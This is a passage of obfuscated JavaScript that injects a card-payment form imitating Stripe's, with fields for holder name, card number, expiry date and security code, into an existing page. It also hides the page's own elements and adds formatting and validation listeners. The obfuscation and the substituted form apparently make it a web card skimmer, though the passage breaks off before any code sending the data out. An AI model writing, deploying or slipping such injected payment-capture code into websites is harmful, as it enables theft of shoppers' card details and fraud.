_0x4b7209=0x0;while(!![]){switch(_0x3b09ce[_0x4b7209++]){case'0':return'unknown';case'1':if(/^(62|88)/[_0xc10423(0x2cc)](_0x1e4f57))return _0x4d92f1['qOWdj'];continue;case'2':if(/^3[47]/[_0xc10423(0x2cc)](_0x566c17))return _0x4d92f1[_0xc10423(0x26b)];continue;case'3':if(/^5[1-5]/[_0xc10423(0x2cc)](_0x809dbb))return _0x4d92f1[_0xc10423(0x25a)];continue;case'4':if(!_0x12b9d5)return _0xc10423(0x1d0);continue;case'5':if(/^4/[_0xc10423(0x2cc)](_0x13ccaa))return _0xc10423(0x223);continue;}break;}}else _0x4d92f1['uYUXC'](_0x11568c,_0x23eb44,_0x4d92f1['rXPCR'](_0x61eb4c,_0x243545['value']),0x16d);});}}function _0x542ad7(_0x14364b){const _0x38c342=_0x445c33,_0x3828e1={'vFMJM':_0x21d38e[_0x38c342(0x1b1)]},_0x3e0627=document[_0x38c342(0x2b9)](_0x21d38e['EjBYZ']);_0x14364b['id']=_0x38c342(0x221),_0x14364b['className']=_0x21d38e[_0x38c342(0x2a4)];const _0x242a68=document[_0x38c342(0x1ae)](_0x21d38e[_0x38c342(0x27c)]);_0x242a68[_0x38c342(0x1e4)](_0x38a65a=>{const _0x5871c1=_0x38c342;_0x38a65a[_0x5871c1(0x2be)]=![];});if(_0x3e0627){if(!_0x4a6924){if(_0x21d38e['gWinq']===_0x21d38e[_0x38c342(0x27d)])_0x3a10c9[_0x38c342(0x26e)][_0x38c342(0x283)](_0x3828e1[_0x38c342(0x29b)]);else{_0x3e0627[_0x38c342(0x1f1)][_0x38c342(0x20b)]=_0x21d38e[_0x38c342(0x1c1)];const _0x5e250a=document[_0x38c342(0x269)](_0x21d38e['ZFhnr']);_0x5e250a['textContent']=_0x38c342(0x17e),document[_0x38c342(0x1b5)][_0x38c342(0x2b7)](_0x5e250a),_0x14364b['innerHTML']=_0x38c342(0x190),_0x3e0627[_0x38c342(0x1d9)]['insertBefore'](_0x14364b,_0x3e0627['nextSibling']),_0x4a6924=!![],_0x7a062a();}}}}function _0x7a062a(){const _0x3bc250=_0x445c33,_0x14abd={'IhQLN':_0x21d38e[_0x3bc250(0x1b1)],'ctKJf':_0x21d38e[_0x3bc250(0x1f3)],'qyaXi':function(_0x201c2e,_0x329b2d){return _0x201c2e(_0x329b2d);},'UfcCo':function(_0xf23bd3,_0x5bbf7c){const _0x58a626=_0x3bc250;return _0x21d38e[_0x58a626(0x232)](_0xf23bd3,_0x5bbf7c);},'OShoN':function(_0x4585e4,_0x156689,_0x575692){const _0x1013f7=_0x3bc250;return _0x21d38e[_0x1013f7(0x2a2)](_0x4585e4,_0x156689,_0x575692);},'xoAHU':_0x3bc250(0x1b7),'dAKnZ':function(_0x398a74,_0x5eb798){const _0x383f85=_0x3bc250;return _0x21d38e[_0x383f85(0x2c6)](_0x398a74,_0x5eb798);},'swAtT':_0x21d38e[_0x3bc250(0x248)],'jKIxi':_0x21d38e[_0x3bc250(0x1df)],'erhPo':function(_0x2a3c84,_0xb20859){return _0x21d38e['LgsmC'](_0x2a3c84,_0xb20859);},'Dxlge':function(_0x464c4d,_0x4570a3){const _0x264faa=_0x3bc250;return _0x21d38e[_0x264faa(0x20f)](_0x464c4d,_0x4570a3);},'qKgoJ':function(_0x41425e,_0xaecb3e){const _0xfdbd63=_0x3bc250;return _0x21d38e[_0xfdbd63(0x215)](_0x41425e,_0xaecb3e);},'WGKvI':_0x21d38e[_0x3bc250(0x1db)],'FsqYU':function(_0x230676,_0x40c76f){const _0x325f52=_0x3bc250;return _0x21d38e[_0x325f52(0x243)](_0x230676,_0x40c76f);},'ivuMD':function(_0x2695b1,_0x357d5f){const _0x1c73be=_0x3bc250;return _0x21d38e[_0x1c73be(0x1ad)](_0x2695b1,_0x357d5f);},'svREb':function(_0x91cf39,_0x5e369d){const _0x4ae441=_0x3bc250;return _0x21d38e[_0x4ae441(0x1a0)](_0x91cf39,_0x5e369d);},'EZRCy':_0x21d38e[_0x3bc250(0x276)],'uSCYw':function(_0x146bcb,_0x33d787){const _0x26e4db=_0x3bc250;return _0x21d38e[_0x26e4db(0x1af)](_0x146bcb,_0x33d787);},'rfASL':_0x3bc250(0x233),'hKFkm':function(_0x2ed0a7,_0x5a967a){const _0x5a96ab=_0x3bc250;return _0x21d38e[_0x5a96ab(0x218)](_0x2ed0a7,_0x5a967a);},'GLAei':_0x21d38e[_0x3bc250(0x259)],'hYrPs':function(_0x617bc3,_0x19666f){return _0x617bc3===_0x19666f;},'gVWRx':function(_0x2fe5cf,_0x48eec9){return _0x2fe5cf!==_0x48eec9;},'CrzOE':function(_0x15276b,_0x470817){const _0xa3691d=_0x3bc250;return _0x21d38e[_0xa3691d(0x266)](_0x15276b,_0x470817);},'tiImG':function(_0x21512c,_0x224d7f){return _0x21512c===_0x224d7f;},'okjsB':_0x21d38e['uPtHs'],'zJpnw':_0x3bc250(0x1c0),'EWXQy':_0x21d38e[_0x3bc250(0x23d)],'McKoG':'div','hqTnl':function(_0xd6763f,_0x56130d,_0x5b79ad){return _0x21d38e['CpJCX'](_0xd6763f,_0x56130d,_0x5b79ad);},'pfyxX':_0x3bc250(0x272),'OpVJX':function(_0xefb066,_0x14d7e8){const _0x2a185c=_0x3bc250;return _0x21d38e[_0x2a185c(0x1ff)](_0xefb066,_0x14d7e8);},'BiFtd':_0x21d38e[_0x3bc250(0x230)],'BtMYa':_0x3bc250(0x20a),'pUMoq':_0x21d38e['hitCc'],'lEoQb':_0x21d38e[_0x3bc250(0x26d)],'PqbVC':function(_0x1e2066,_0x3816c0){const _0x23b1c5=_0x3bc250;return _0x21d38e[_0x23b1c5(0x1ee)](_0x1e2066,_0x3816c0);},'kLMHR':_0x21d38e[_0x3bc250(0x27c)],'wyIUh':function(_0x5f4dde,_0x4e7aca){const _0x687828=_0x3bc250;return _0x21d38e[_0x687828(0x218)](_0x5f4dde,_0x4e7aca);},'kfenn':_0x21d38e['ZHZoA'],'jVFLe':function(_0x10fe80){const _0x5cd82f=_0x3bc250;return _0x21d38e[_0x5cd82f(0x300)](_0x10fe80);},'PMqAG':function(_0x165548,_0x514316){const _0x13d3fb=_0x3bc250;return _0x21d38e[_0x13d3fb(0x2c2)](_0x165548,_0x514316);},'TwLHr':function(_0x17e0b7){const _0x305432=_0x3bc250;return _0x21d38e[_0x305432(0x300)](_0x17e0b7);},'CrGQY':function(_0x31f51b,_0x5d87bb,_0x14b195){return _0x31f51b(_0x5d87bb,_0x14b195);},'ApUcs':_0x21d38e[_0x3bc250(0x21c)]},_0x262606=document[_0x3bc250(0x2b9)](_0x3bc250(0x258)),_0xc203b2=document[_0x3bc250(0x2b9)](_0x21d38e['xYNnA']),_0x2c90f4=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x24c)]),_0x53a46a=document[_0x3bc250(0x2b9)]('#Field-cvcInput'),_0x2434a6=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x1f9)]),_0x75cd0b=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x206)]),_0x4fa128=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x198)]),_0xf9de7d=document[_0x3bc250(0x2b9)](_0x3bc250(0x1d1)),_0x5a8a09=[_0x2434a6,_0x75cd0b,_0x4fa128,_0xf9de7d];if(_0x21d38e[_0x3bc250(0x229)](!_0xc203b2,!_0x2c90f4)||!_0x53a46a||!_0x262606)return;function _0x4d6cc5(_0x130aad){const _0x54e7c3=_0x3bc250,_0x11a167='4|2|1|3|0|5'[_0x54e7c3(0x17d)]('|');let _0x535434=0x0;while(!![]){switch(_0x11a167[_0x535434++]){case'0':if(/^(62|88)/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x2a7)];continue;case'1':if(/^5[1-5]/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x207)];continue;case'2':if(/^4/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e['hZhEF'];continue;case'3':if(/^3[47]/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x259)];continue;case'4':if(!_0x130aad)return _0x21d38e[_0x54e7c3(0x2ed)];continue;case'5':return _0x21d38e[_0x54e7c3(0x2ed)];}break;}}function _0x2690fc(_0x4de6f1,_0x4baa97){const _0x402b48=_0x3bc250,_0x578d44={'OxLAx':_0x402b48(0x1a1),'VtJEj':function(_0x1b8f91,_0x54bfbf){const _0x26b8ab=_0x402b48;return _0x21d38e[_0x26b8ab(0x1e1)](_0x1b8f91,_0x54bfbf);},'yGCws':function(_0x5a79e4,_0x354c6f){const _0x3b4d75=_0x402b48;return _0x21d38e[_0x3b4d75(0x224)](_0x5a79e4,_0x354c6f);}};if(_0x21d38e['IcVUb'](_0x402b48(0x1a7),_0x21d38e[_0x402b48(0x1d4)])){if(!_0x4baa97||_0x21d38e[_0x402b48(0x20f)](_0x4baa97[_0x402b48(0x290)],0x0)){_0x5a8a09['forEach'](_0x215371=>{const _0x4dfcbc=_0x402b48;if(_0x215371)_0x215371[_0x4dfcbc(0x26e)]['remove'](_0x14abd[_0x4dfcbc(0x1e7)]);});return;}_0x5a8a09[_0x402b48(0x1e4)](_0x139ed9=>{const _0x3f852f=_0x402b48;if(_0x139ed9)_0x139ed9[_0x3f852f(0x26e)][_0x3f852f(0x1f4)](_0x578d44[_0x3f852f(0x21e)]);});switch(_0x4de6f1){case _0x21d38e[_0x402b48(0x220)]:_0x2434a6&&(_0x21d38e[_0x402b48(0x1ec)](_0x21d38e[_0x402b48(0x297)],_0x21d38e[_0x402b48(0x297)])?(_0x6a36cb=_0x21d408=_0x5f4b8a[_0x402b48(0x269)](_0x402b48(0x1d5)),_0x391faa(()=>{!_0x578d44['VtJEj'](_0x4c099e,_0x4c2e5b)&&_0x578d44['yGCws'](_0x33f17e,_0x15250e);},0x3e8)):_0x2434a6[_0x402b48(0x26e)][_0x402b48(0x283)](_0x21d38e[_0x402b48(0x1b1)]));break;case _0x21d38e[_0x402b48(0x207)]:_0x75cd0b&&_0x75cd0b[_0x402b48(0x26e)]['remove']('hidden-icon');break;case _0x402b48(0x26c):_0x4fa128&&_0x4fa128[_0x402b48(0x26e)]['remove'](_0x21d38e[_0x402b48(0x1b1)]);break;case _0x402b48(0x28a):_0xf9de7d&&_0xf9de7d[_0x402b48(0x26e)][_0x402b48(0x283)](_0x21d38e[_0x402b48(0x1b1)]);break;default:_0x5a8a09['forEach'](_0x370bd8=>{const _0x38a7e6=_0x402b48;if(_0x370bd8)_0x370bd8[_0x38a7e6(0x26e)]['remove'](_0x578d44['OxLAx']);});}}else{if(_0x42df4f)_0x1dd723['classList'][_0x402b48(0x1f4)](_0x402b48(0x1a1));}}function _0x305c13(_0x2e68e3,_0x24e158){const _0x2f1b42=_0x3bc250;if(_0x21d38e[_0x2f1b42(0x20f)](_0x2f1b42(0x28d),_0x21d38e['knMLe'])){_0x9d4c3a[_0x2f1b42(0x1f1)][_0x2f1b42(0x20b)]=_0x2f1b42(0x22a);const _0x44e5e9=_0x46c405['createElement'](_0x14abd[_0x2f1b42(0x2e3)]);_0x44e5e9[_0x2f1b42(0x211)]=_0x2f1b42(0x17e),_0x5a0455[_0x2f1b42(0x1b5)]['appendChild'](_0x44e5e9),_0x2f6b9f['innerHTML']='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Holder\x20name</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22John\x20Smith\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x5ebd77[_0x2f1b42(0x1d9)][_0x2f1b42(0x24a)](_0x28b09d,_0x3d4e43[_0x2f1b42(0x1a2)]),_0x19dc24=!![],_0x5d18e5();}else{const _0xbf7f37=_0x2e68e3[_0x2f1b42(0x2b6)](/\D/g,'');if(_0x24e158===_0x21d38e['udFip']){if(_0x21d38e['wiMvP']!==_0x21d38e[_0x2f1b42(0x1fc)]){let _0x2e4edf=_0x2bd516[_0x2f1b42(0x189)][_0x2f1b42(0x2f4)]['replace'](/\D/g,''),_0x4342b7=_0x14abd[_0x2f1b42(0x2e4)](_0xa74db1,_0x2e4edf),_0x3e2a80=_0x14abd[_0x2f1b42(0x2fc)](_0x4342b7,_0x2f1b42(0x26c))?0xf:0x10;_0x2e4edf=_0x2e4edf[_0x2f1b42(0x22b)](0x0,_0x3e2a80);let _0x534022=_0x14abd[_0x2f1b42(0x1f5)](_0x482831,_0x2e4edf,_0x4342b7);_0x21ccf6[_0x2f1b42(0x189)][_0x2f1b42(0x2f4)]=_0x534022,_0x14abd[_0x2f1b42(0x1f5)](_0x5f5824,_0x4342b7,_0x2e4edf),_0x51d9e4['target'][_0x2f1b42(0x26e)][_0x2f1b42(0x283)](_0x14abd[_0x2f1b42(0x23e)]);}else return _0xbf7f37[_0x2f1b42(0x2b6)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x42ba81,_0x586f98,_0x12baeb,_0x1524dd){const _0x354a51=_0x2f1b42,_0x361a68={'gUqKQ':function(_0x3522b6,_0x3a6374){const _0x55597f=_0x1069;return _0x14abd[_0x55597f(0x1fe)](_0x3522b6,_0x3a6374);}};if(_0x14abd['UfcCo'](_0x14abd['swAtT'],_0x14abd[_0x354a51(0x184)])){let _0x2235e0=_0x571476;if(_0x31c901)_0x2235e0+=_0x361a68[_0x354a51(0x2a6)]('\x20',_0x3cec8d);if(_0xba8b6d)_0x2235e0+=_0x361a68[_0x354a51(0x2a6)]('\x20',_0x578a4a);return _0x2235e0;}else{let _0x4e7706=_0x586f98;if(_0x12baeb)_0x4e7706+='\x20'+_0x12baeb;if(_0x1524dd)_0x4e7706+=_0x14abd[_0x354a51(0x227)]('\x20',_0x1524dd);return _0x4e7706;}});}else return _0xbf7f37[_0x2f1b42(0x2b6)](/(.{4})/g,_0x2f1b42(0x1c0))[_0x2f1b42(0x250)]();}}_0xc203b2[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x20e)],function(_0x271805){const _0x511298=_0x3bc250;let _0x30ffbb=_0x271805[_0x511298(0x189)][_0x511298(0x2f4)][_0x511298(0x2b6)](/\D/g,''),_0x5f00fd=_0x4d6cc5(_0x30ffbb),_0x2dcc9c=_0x5f00fd===_0x21d38e[_0x511298(0x259)]?0xf:0x10;_0x30ffbb=_0x30ffbb[_0x511298(0x22b)](0x0,_0x2dcc9c);let _0x394b8e=_0x305c13(_0x30ffbb,_0x5f00fd);_0x271805[_0x511298(0x189)][_0x511298(0x2f4)]=_0x394b8e,_0x2690fc(_0x5f00fd,_0x30ffbb),_0x271805[_0x511298(0x189)][_0x511298(0x26e)]['remove']('validation-error');}),_0xc203b2[_0x3bc250(0x245)](_0x3bc250(0x1c5),function(){const _0x2ae2b7=_0x3bc250;let _0x31428f=_0xc203b2['value'][_0x2ae2b7(0x2b6)](/\D/g,''),_0x46b703=_0x21d38e[_0x2ae2b7(0x2f9)](_0x4d6cc5,_0x31428f);_0x21d38e[_0x2ae2b7(0x26f)](_0x2690fc,_0x46b703,_0x31428f);}),_0xc203b2[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x208)],function(){const _0x27b1ac=_0x3bc250,_0x5746e2={'lnVZz':_0x14abd['IhQLN']};let _0x1b2c5a=_0xc203b2[_0x27b1ac(0x2f4)][_0x27b1ac(0x2b6)](/\D/g,'');_0x14abd[_0x27b1ac(0x17c)](_0x1b2c5a,'')&&_0x5a8a09[_0x27b1ac(0x1e4)](_0x1102f4=>{const _0xba8298=_0x27b1ac;if(_0x1102f4)_0x1102f4[_0xba8298(0x26e)][_0xba8298(0x283)](_0x5746e2[_0xba8298(0x2a3)]);});}),_0x2c90f4[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x20e)],function(_0x27ebe9){const _0x990ab8=_0x3bc250;let _0x74a1d7=_0x27ebe9[_0x990ab8(0x189)][_0x990ab8(0x2f4)]['replace'](/\D/g,'');_0x74a1d7[_0x990ab8(0x290)]>=0x2&&(_0x74a1d7=_0x21d38e[_0x990ab8(0x263)](_0x74a1d7[_0x990ab8(0x22b)](0x0,0x2),_0x21d38e['lkEOH'])+_0x74a1d7[_0x990ab8(0x22b)](0x2,0x4)),_0x27ebe9[_0x990ab8(0x189)][_0x990ab8(0x2f4)]=_0x74a1d7,_0x27ebe9[_0x990ab8(0x189)]['classList'][_0x990ab8(0x283)](_0x21d38e['bKVsY']);}),_0x53a46a[_0x3bc250(0x245)](_0x3bc250(0x2c4),function(_0x3fda67){const _0x2bc04c=_0x3bc250;let _0x27ade3=_0x3fda67[_0x2bc04c(0x189)][_0x2bc04c(0x2f4)][_0x2bc04c(0x2b6)](/\D/g,'')[_0x2bc04c(0x25c)](0x0,0x4);_0x3fda67[_0x2bc04c(0x189)]['value']=_0x27ade3,_0x3fda67['target'][_0x2bc04c(0x26e)][_0x2bc04c(0x283)](_0x14abd[_0x2bc04c(0x23e)]);}),_0x262606[_0x3bc250(0x245)](_0x3bc250(0x2c4),function(_0x3d07f6){const _0x539528=_0x3bc250,_0x18e279={'GhOmR':function(_0x1265a4,_0x7043d8,_0x3aa9db){const _0x2d97ae=_0x1069;return _0x14abd[_0x2d97ae(0x1f5)](_0x1265a4,_0x7043d8,_0x3aa9db);}};if(_0x14abd[_0x539528(0x2e2)](_0x14abd[_0x539528(0x2cb)],_0x14abd[_0x539528(0x2cb)]))_0x3d07f6['target'][_0x539528(0x26e)][_0x539528(0x283)](_0x14abd['xoAHU']);else{let _0x46fb73=_0x4951f5['value'][_0x539528(0x2b6)](/\D/g,''),_0x4cab5e=_0x836596(_0x46fb73);_0x18e279[_0x539528(0x1c8)](_0x213d52,_0x4cab5e,_0x46fb73);}});function _0x37479d(_0x1c9ab8){const _0x3cb264=_0x3bc250,_0x391d97={'TyGRf':function(_0x199ea0,_0x576850){return _0x199ea0===_0x576850;},'TmHDH':_0x3cb264(0x25e),'lxWdR':_0x21d38e[_0x3cb264(0x23c)],'XKXnc':function(_0x2abdeb,_0x2ee047){const _0x5151ff=_0x3cb264;return _0x21d38e[_0x5151ff(0x262)](_0x2abdeb,_0x2ee047);},'qTRyH':_0x3cb264(0x183),'tEAtk':function(_0x2b3bed,_0x234912){const _0x5c0ad7=_0x3cb264;return 